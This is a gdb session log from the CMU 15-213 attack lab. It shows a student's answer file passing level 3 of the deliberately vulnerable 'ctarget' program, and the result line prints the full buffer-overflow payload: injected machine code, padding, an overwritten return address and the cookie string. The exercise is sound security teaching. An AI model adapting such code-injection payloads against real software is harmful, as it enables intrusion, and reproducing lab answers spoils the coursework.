 <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ctarget...
Starting program: /ecnudata/s10215501435/Computer-Systems-Labs/lab4/attack-handout/43/ctarget -q < answer3_raw1.txt
Cookie: 0x7385f3d2
Type string:Touch3!: You called touch3("7385f3d2")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id 1666529309
course 15213-f15
lab attacklab
result 1666529309:PASS:0xffffffff:ctarget:3:48 C7 C7 B8 10 67 55 49 B8 87 60 55 55 55 55 00 00 41 50 C3 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 10 67 55 00 00 00 00 37 33 38 35 66 33 64 32 00
[Inferior 1 (process 4156758) exited normally]
(gdb)